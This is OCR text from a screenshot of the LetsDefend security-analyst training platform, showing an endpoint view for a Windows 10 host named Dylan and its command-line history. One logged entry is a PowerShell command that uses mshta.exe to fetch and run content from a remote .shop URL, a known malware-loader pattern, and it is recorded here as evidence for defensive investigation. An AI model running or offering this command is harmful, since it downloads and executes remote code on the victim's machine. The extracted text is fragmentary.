 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
dylan
Dylan
172.16.17.216
Hostname: Dylan Domain: LetsDefen
d
IP Address: 172.16.17.216 Bit Level: 64
OS: Windows 10 Primary User: Dylan
Client/Server: Client Last Login: Mar, 14,
2025, 12:05
PM
Containment:
3
Browser
History
1
Results: 10
COMMAND LINE
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "
mshta.exe https://overcoatpassably.shop/Z8UZbPyVpGfdRS/maloy.mp4"
Mar 13 2025 23:26:19 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe...
Mar 13 2025 23:26:31 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe...
Mar 13 2025 23:26:32 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe...
1